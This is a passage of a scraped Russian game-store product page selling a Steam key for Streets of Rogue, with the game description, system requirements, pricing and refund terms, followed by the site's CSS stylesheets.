/1eb\/1eb19439ca0a6a94d22d8688a3791f10.jpg","thumb":"\/upload\/resize_cache\/iblock\/1eb\/200_200_1\/1eb19439ca0a6a94d22d8688a3791f10.jpg"},{"type":"screen","hash":"e865d9382a80eba97a5bb271f21e088e57c5394a","src":"\/upload\/iblock\/29f\/29f5523d99c961acf461c6f0c9fe9821.jpg","thumb":"\/upload\/resize_cache\/iblock\/29f\/200_200_1\/29f5523d99c961acf461c6f0c9fe9821.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p>
 <b>Streets of Rogue</b> — это облегченный роглайк о выборе, свободе и безудержном веселье. Вдохновением для игры послужили быстрые топдаун роглайк-игры вроде Binding of Isaac и Nuclear Throne плюс RPG вроде Deus Ex с их свободой для экспериментов и погружения во вселенную игры.
</p>
<p>
	 Действие происходит не в привычном подземелье, а в живом процедурно сгенерированном городе, где сложный ИИ руководит персонажами из всех слоев общества, которые просто живут своей жизнью.Для продвижения вперед игроку придется выполнять различные задания — каким угодно способом, используя доступные умения, предметы и окружающую обстановку.
</p> </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul>
	<li><b>Найдите свой путь</b> — играйте так, как пожелаете! Не хотите никого убивать? Запросто! Предпочитаете взламывать компы? Можно и так!</li>
	<li><b>Разнообразный геймплей</b> — случайно сгенерированные миры позволят отыграть 600 часов и даже и не подумать о том, чтобы заскучать!</li>
	<li><b>Суперумный ИИ</b> — вам придется попотеть, чтобы перехитрить этих виртуальных человечков и доказать, что вы умнее компьютера!</li>
</ul>                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ Streets of Rogue для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" style="border-bottom: 0;">
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows 7 or Later</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Dual-Core Intel or AMD processor</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>4 GB RAM</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>DX9 (shader model 3.0) or DX11 with feature level 9.3 capabilities</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td> 320 MB available space</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                            </div>
                                                                                            </div>
                </div>
                                    
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/ab4/ab4e77845e7d929f2c5df18c46d9c0ea.jpg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено 4 рубля,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                        <div class="popup_tool" id="garant_popup_link_block">
                    <strong>Гарантия возврата денег</strong>
                    <p>                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                                            </p>
                </div>
                                    <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                            У нас Вы сможете купить лицензионный ключ к любой игре, потому что мы получаем их напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Все наши игры полностью лицензионные. <br>
                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Streets of Rogue   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Streets of Rogue совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                    <strike class="price_old">710 <span class="rouble">&#8381;</span></strike>&nbsp;&nbsp;
                                                <strong class="price">
                            <span itemprop="price">119</span>&nbsp;<meta itemprop="priceCurrency" content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <a                                     class="ec-register-buy buy-button" href="/catalog/?action=ADD2BASKET&id=1102099&CODE=streets-of-rogue"
                                    rel="nofollow">Купить</a>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="clear" style="height:13px;"></div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" >
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  Streets of Rogue  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                                <div class="garant popup_link" id="garant_popup_link"><a class="popup_link" href="#">Гарантия возврата</a></div>
                                    </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="306548"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Streets of Rogue","description":"\r\n Streets of Rogue — это облегченный роглайк о выборе, свободе и безудержном веселье. Вдохновением для игры послужили быстрые топдаун роглайк-игры вроде Binding of Isaac и Nuclear Throne плюс RPG вроде Deus Ex с их свободой для экспериментов и погружения во вселенную игры.\r\n\r\n\r\n\t Действие происходит не в привычном подземелье, а в живом процедурно сгенерированном городе, где сложный ИИ руководит персонажами из всех слоев общества, которые просто живут своей жизнью.Для продвижения вперед игроку придется выполнять различные задания — каким угодно способом, используя доступные умения, предметы и окружающую обстановку.\r\n","image":"https://gameray.ru/upload/iblock/ab4/ab4e77845e7d929f2c5df18c46d9c0ea.jpg","offers":{"@type":"Offer","url":"https://gameray.ru/streets-of-rogue","availability":"https://schema.org/InStock","price":119,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"инди","item":"https://gameray.ru/indie/"},{"@type":"ListItem","position":3,"name":"Streets of Rogue"}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Streets of Rogue","description":"\r\n Streets of Rogue — это облегченный роглайк о выборе, свободе и безудержном веселье. Вдохновением для игры послужили быстрые топдаун роглайк-игры вроде Binding of Isaac и Nuclear Throne плюс RPG вроде Deus Ex с их свободой для экспериментов и погружения во вселенную игры.\r\n\r\n\r\n\t Действие происходит не в привычном подземелье, а в живом процедурно сгенерированном городе, где сложный ИИ руководит персонажами из всех слоев общества, которые просто живут своей жизнью.Для продвижения вперед игроку придется выполнять различные задания — каким угодно способом, используя доступные умения, предметы и окружающую обстановку.\r\n","uploadDate":"2020-09-16T19:05:29+03:00","thumbnailUrl":"https://img.youtube.com/vi/Whqzf1d-E2w/maxresdefault.jpg","contentUrl":"https://www.youtube.com/watch?v=Whqzf1d-E2w"}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671
body_size: 552
content:
.reg .gr-recaptcha,
.form .gr-recaptcha{
    overflow: hidden;
}
.reg .gr-recaptcha iframe,
.form .gr-recaptcha iframe{
    width: 100%;
}

body #regBlock.recaptcha-on > .block{
    height: 420px;
    top: 27%;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal {
    height: 74px;
    width: 330px;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal .rc-anchor-content {
    height: 74px;
    width: 236px;
}
body #recoveryBlock.recaptcha-on > .form{
    height: 405px;
    top: 26%;
}
body #recoveryBlock.recaptcha-on > .form > form > .errorMessage {
    margin-top: 5px;
}
body  #recoveryBlock.recaptcha-on > .form > form > .description {
    margin: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/master_ru.css?1749545513127482
body_size: 127498
content:
/* =Layout
-----------------------------------------------------------------------------*/

@font-face {
    font-family: 'Intro';
    src: url('fonts/intro.eot');
    src: url('fonts/intro.eot?#iefix') format('embedded-opentype'),
    url('fonts/intro.woff') format('woff'),
    url('fonts/intro.ttf') format('truetype'),
    url('fonts/intro.svg#intro_regular') format('svg');
    font-weight: bold;
    font-style: normal;
}



@font-face {
    font-family: "Helios";
    src: url("helioscondc-bold-webfont.eot");
    src: url("helioscondc-bold-webfont.woff") format("woff"),
         url("helioscondc-bold-webfont.ttf") format("truetype");
}

@font-face {
    font-family: "ALS";
    src: url("rouble.woff") format("woff"),
         url("rouble.ttf") format("truetype");
}

.hide {
	display:none;
}

.show {
	display:block;
}

body {
	background:#e3e3e3;
	font-family: Helvetica;
}

body.dark {
    background-color: #21292b;
}

.wrapper {
	width:100%;
	min-height:600px;
	min-width: 1000px;
	position:absolute;
	z-index:-100;
	background-repeat: no-repeat;
	background-position: center top;
}


#loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

.b_loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

/* =Header
-----------------------------------------------------------------------------*/
#header {
	width:943px;
	min-height:195px;
	overflow: hidden;
	margin-bottom: 1.5em;
	margin:0 auto;
}


#header .box {
	width:100%;
	height:161px;
	background-color:#1d2625;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#141a1a,#1d2625);
	background: -webkit-gradient(linear, left top, left bottom, from(#141a1a), to(#1d2625));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#141a1a,endColorstr=#1d2625,GradientType=0); zoom: 1;
	background: linear-gradient(top,#141a1a,#1d2625);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#header .box .logo {
	width:203px;
	height:46px;
	margin-left:14px;
	float:left;
	margin-top:56px;
}

#header .box .links {
	float:right;
	margin:6px;
}

#header .box .links ul li {
	border-right:1px #77bb0d solid;
	padding:0 14px;
	margin:0;
    color:#77bb0d;
    font-size:.9em;

}

#header .box .links ul li:last-child {
	border:none;
}

#header .box .links li a {
	color:#77bb0d;
	font-size:.9em;
}


#header .box .cart {
	width:50px;
	margin:5px 0 0 10px;
	color:#fff;
	float:right;
	text-decoration:none;
}

#header .box .cart span {
	width:15px;
	height:13px;
	background:url(../images/icons.png) 0 0;
	float:left;
	margin-top:5px;
	margin-right:5px;
}

#header .box .cart:hover {
	color:#77bb0d;
}

#header .box .cart:hover span {
	background:url(../images/icons-hover.png) 0 0;
}

#header .box .soc-links {
	margin:6px 20px 0 0;
	float:right;
	border-left:1px #fff solid;
}

#header .box .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
}


#header .box .soc-links > ul > li > a {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    margin-left:10px;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width:88px;
    display: inline-block;
    float: left;
}

#header .box .soc-links > ul > li > span {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    float: left;
}

#header .box .soc-links a.bronze,
#header .box .soc-links a.silver,
#header .box .soc-links a.gold {
    margin-left:30px;
}

#header .box .soc-links a.bronze:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") 0 -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.silver:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") -22px -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.gold:before {
    content:"";
    width:22px;
    height:22px;
    display: block;
    background: url("../images/personal-icons.png") -44px -117px no-repeat;
    position: absolute;
    margin-left:-25px;
    margin-top:-2px;
}



#ORDER_FORM { margin-bottom: 0px; }


#header .box .soc-links a.facebook {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -18px 0;
	margin-top:3px;
}

#header .box .soc-links a.facebook:hover {
	background:url(../images/icons-hover.png) -18px 0;
}

#header .box .soc-links a.vk {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -36px 0;
	margin-top:3px;
}

#header .box .soc-links a.vk:hover {
	background:url(../images/icons-hover.png) -36px 0;
}

#header .box .soc-links a.twiter {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -54px 0;
	margin-top:3px;
}

#header .box .soc-links a.twiter:hover {
	background:url(../images/icons-hover.png) -54px 0;
}

#header .nav {
	position:absolute;
	width:900px;
	margin:0 auto;
	height:70px;
	background:#485859 url(../images/top-menu-bg.png);
	margin-top:-42px;
	border:1px #6c7a7b solid;
	-webkit-box-shadow: 0 0px 10px #1A1A1A;
    -moz-box-shadow: 0 0px 10px #1A1A1A;
    box-shadow: 0 0px 10px #1A1A1A;
    z-index:1;
    margin-left:20px;
}

#header .nav:before {
	content:'';
	display:block;
    position:absolute;
	width:900px;
	height:53px;
    z-index:-1;
	margin-top:-1px;
    background-image: url(../images/menu_light.png);
	background-position: center center;
	background-repeat: no-repeat;
}

#header .nav div a {
	text-align:center;
	width:100%;
	display:block;
	padding:27px 0;
	height:16px;
	color:#fff;
	border-right:1px #313f40 solid;
	border-left:1px #546263 solid;
	text-decoration:none;
	text-shadow: 1px 1px 0px black;
	font-size:1.1em;
	font-family: Intro, arial;
}

#header .nav div {
	width:20%;
}

#header .nav div:first-child a {
	margin-left:1px;
}

#header .nav div a:hover {
	background: rgba(255, 255, 255, 0.10);
}

#header .nav div:first-child a {
	border-left:none;
	margin-left:-1px;
}

#header .nav div:last-child a {
	border-right:none;
	padding-left:3px;
}

/* =Slider
-----------------------------------------------------------------------------*/

#sliderBox {
	margin: auto;
	max-width: 1440px;
	_width: 943px;
	min-height:300px;

}

#sliderBox .bx-wrapper {
    width: 955px;
    position: relative;
    margin: 0 auto;
    padding: 0;
}

#sliderBox .bx-wrapper .bx-viewport {
	box-shadow: 0 0 0;
	border: 0;
	left: -5px;
	background: none;
}

#sliderBox .bx-wrapper ul li {
    height:300px;
}

#sliderBox .leftButton {
	position:relative;
	float:left;
	margin-top:-170px;
	padding:6px 10px 5px 10px;
	height:36px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-left.png);
	background-position:center left;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#sliderBox .leftButton a {
	min-width:50px;
	display:block;
	color:#373737;
	font-weight:bold;
		padding-left:30px;
	text-decoration:none;
    display:table-cell;
    vertical-align:middle;
    line-height:2.7em;
}

#sliderBox .rightButton {
	position:relative;
	float:right;
	margin-top:-170px;
	height:36px;
	padding:6px 10px 5px 10px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-right.png);
	background-position:center right;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#sliderBox .rightButton a {
	min-width:50px;
	display:block;
	padding-right:30px;
	color:#373737;
	font-weight:bold;
	text-decoration:none;
    line-height:2.7em;
}


#sliderBox .leftButton:hover,
#sliderBox .rightButton:hover {background-color: rgba(255, 255, 255, 1);}

#sliderBox .bx-wrapper ul li .box {
	float:right;
	width:399px;
	height:186px;
	margin-right:30px;
	margin-top:40px;
	background: rgba(0, 0, 0, 0.60);
	padding:20px 20px;
	text-align:center;
}

#sliderBox .bx-wrapper ul li .box .title {
	font-size:2em;
	font-family: Intro, arial;
	color:white;
	line-height:1.3em;
	text-shadow: 1px 1px 0px black;
	text-decoration:none;
	min-height:110px;
	display:block;
	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .title:hover {
	color:#77bb0d;
}

#sliderBox .bx-wrapper ul li .box .buy-button{
}



#sliderBox .bx-wrapper ul li .box table.price,
#sliderBox .bx-wrapper ul li .box table.price tr td{
    padding:0 5px;
    border:0;
}

#sliderBox .bx-wrapper ul li .box table.price {
    margin-top:21px;
    margin-left:136px;
}

#sliderBox .bx-wrapper ul li .box span{
    float:left;
	color:white;
	font-size:2em;
    margin-top:12px;
	font-family: Intro, arial;
}

#sliderBox .bx-wrapper ul li .box span.small {
	font-size:18px!important;
    margin-top:15px;
}

#sliderBox .bx-wrapper ul li .box .progress{
	width:439px;
	height:4px;
	background: rgba(0, 0, 0, 0.80);
	margin-left:-20px;
	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .progress div{
	background: rgba(124, 252, 0, 0.60);
	width:0%;
	height:4px;
}



/* =Main
-----------------------------------------------------------------------------*/
#main {
	width:960px;
	margin:30px auto;
	min-height:340px;
}

.returnButton {
	position:absolute;
	text-decoration:none;
	float:left;
	margin-top:6px;
	background: rgba(255, 255, 255, 0.7);
	border-radius: 2px;
	color:#383838;
	padding:2px 10px;
	font-size:0.9em;
}

#main nav {
	width:100%;
	margin:0 auto;
	height:62px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #7F7F7F;
    -moz-box-shadow: 0 1px 1px #7F7F7F;
    box-shadow: 0 1px 1px #7F7F7F;
}

#main nav ul {
	padding-left:21px;
}


#main nav ul li a {
	text-align:right;
	width:100%;
	display:block;
	padding:23px 5px;
	color:#000;
	font-size:0.95em;
	text-decoration: none;
	float:right;
	font-family: Intro, arial;
}


#main nav ul li a:hover {
	color:#77bb0d;
}

#main nav ul li a span {
	width:20px;
	height:20px;
	float:left;
	margin-left:47px;
	margin-top:-1px;
}



#main nav ul li a span.icon1 {

    background:url(../images/icons.png) -23px -25px;
}

#main nav ul li a:hover span.icon1 {

    background:url(../images/icons.png) -23px -50px;
}

#main nav ul li a span.icon2 {
    background:url(../images/icons.png) -66px -20px;
    width:18px;
    height:25px;
    margin-top:-5px;
}

#main nav ul li:hover a span.icon2 {
    background:url(../images/icons.png) -66px -46px;
}

#main nav ul li a span.icon3 {
    background:url(../images/icons.png) -82px -23px;
    margin-top:-3px;
    height:24px;
}

#main nav ul li:hover a span.icon3 {
    background:url(../images/icons.png) -82px -48px;
}

#main nav ul li a span.icon4 {
    background:url(../images/icons.png) -102px -24px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon4 {
    background:url(../images/icons.png) -102px -48px;
}

#main nav ul li a span.icon5 {
    background:url(../images/icons.png) -146px -22px;
    width: 23px;
    height: 23px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon5 {
    background:url(../images/icons.png) -146px -48px;
}

#main nav ul li a span.icon6 {
    background:url(../images/icons.png) -196px -22px;
    width:25px;
    height:25px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon6 {
    background:url(../images/icons.png) -196px -48px;

}

#main nav ul li a span.icon7 {
    background:url(../images/icons.png) -297px -24px;
}

#main nav ul li:hover a span.icon7 {
    background:url(../images/icons.png) -297px -50px;
}


#main .blocks {
	margin-top:20px;
}

#main .leftBlock {
	width:720px;
	min-height:300px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .leftBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}

#main .leftBlock .row {
	margin:0;
	/*border-top:1px #fff solid;*/
}

#main .leftBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	width:208px;
	padding:45px 15px 20px 15px;
	text-align:center;
	min-height:315px;
}

#main .leftBlock .row .box .container {
	width:195px;
	height:257px;
	margin-left:7px;
}

#main .leftBlock .row .box .shadow:hover, .game_box .shadow:hover{
	opacity: 1;
}

#main .leftBlock .row .box .shadow, .game_box .shadow{
	background: rgba(0, 0, 0, 0.45);
	width:195px;
	display:block;
	height:257px;
	position:absolute;
	opacity: 0;
}

.game_box .shadow{ 
  margin-left: 0px;
  z-index: 3;
  margin-top: -265px;
}

#main .leftBlock .row .box .shadow .title, .game_box .shadow .title {

	display:block;
	color:white;
	text-decoration:none;
	font-family: "PtSansBold";
	text-align: center;
	padding: 0 20px;
	font-size: 18px;
	text-transform: uppercase;
	margin-top:80px;
}

#main .leftBlock .row .box .shadow .title:hover, .game_box .shadow .title:hover {
	color:#77bb0d;
}

#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width:145px;
    margin-left:30px;
    background-position: -417px -160px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover{
    background-position: -417px -200px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active{
    background-position: -417px -240px;
}

#main .leftBlock .row .box .box-wrapper{
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

.game_box .box-wrapper{
	width:200px;
	height:267px;
	position: relative;
	z-index: 2;
	background-image:url(../images/case_main.png);
	background-repeat:no-repeat;
	background-position: center center;
}

#main .leftBlock .row .box span {
	margin-top:25px;
	display:block;
	font-size:1.3em;
	color:#373737;
	font-family: Intro, arial;
}

#main .rightBlock {
	min-height:400px;
	background:#f1f1f1;
	width:217px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .rightBlock .header {
	width:100%;
	height:26px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:center;
	padding-top:10px;
	text-shadow: 1px 0px 0px #9f9f9f;
	margin-bottom:20px;
	font-family: Intro, arial;
}

#main .rightBlock .box{
	width:110px;
	padding:0 45px;
	text-align:center;
}

#main .rightBlock .box .container {
	width:101px;
	margin-left:10px;
}
#main .rightBlock .box .container img {
	width:101px;
}

#main .rightBlock .box .box-wrapper {
	position:absolute;
	width:120px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main .rightBlock .box .box-wrapper:hover:after {
    content:'';
    position: absolute;
    width:111px;
    height:143px;
    border:1px #288826 solid;
    display: block;
    -webkit-box-shadow: 1px 1px 3px #288826;
    -moz-box-shadow: 1px 1px 3px #288826;
    box-shadow: 1px 1px 3px #288826;
}

#main .rightBlock .box span {
	color:#373737;
	font-size:1em;
	font-weight:normal;
	margin-top:8px;
	display:block;
	text-align:center;
	margin-left:-15px;
    width:140px;

}

#payments {
	width:943px;
	margin:0 auto;
	padding:25px;
    margin-top:40px;
}

body.dark #payments {
    color:#727c7d;
    margin-top: 47px !important;
}

#payments span {
	float:left;
	margin-top:5px;
	margin-right:20px;
	font-size:.9em;
}

#payments .payment{
	float:left;
  background:url("../images/payments.png?v3") left top no-repeat;
  width:420px;
  height:50px;
  margin-top:-10px;
}
.dark #payments .payment{
  background-image: url("../images/payments_dark.png");
  margin-top: -1px;
}
.dark #payments span{
  color: #848E8E;
}
#payments .soc-links {
	width:109px;
	margin:-3px 0 0 0;
	float:right;
    margin-right:46px;
}

#payments .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
    float:right;
}

#payments .soc-links a {
	width:109px;
	height:30px;
	margin-top:3px;
    text-decoration: none;
}

#payments .soc-links a.vk {
	background:url(../images/soc-icons.png) 0 0;
    text-decoration: none;
}

#payments .soc-links a.vk:hover {
    background:url(../images/soc-icons.png) 0 -30px;
}


/* =Footer
-----------------------------------------------------------------------------*/
#footer {
	width:943px;
	padding-top: 1.5em;
	margin: 1.5em 0;
	font-size: .85em;
	margin:0 auto;
	border-top:1px #c3c3c3 solid;
	margin-top:30px;
}

body.dark #footer {
    border-top:1px #293133 solid;
    color:#727c7d;
}

#footer span {
	float:left;
}

#footer nav {
	float:left;
	margin-top:2px;
}

#footer nav ul li {
	border-right:1px #77bb0d solid;
	padding:0 20px;
	margin:0;

}

body.dark #footer nav ul li {
    border-right:1px #727c7d solid;
}

#footer nav ul li:last-child {
	border:none;
}

#footer nav li a {
	color:#77bb0d;
	font-size:1em;
}

body.dark #footer nav li a {
    color:#eff2f1;
}



/*//////////////////////////////////////////////////*/
/*                    CATALOG                       */
/*//////////////////////////////////////////////////*/

#main.catalog {
    min-height: 400px;
}

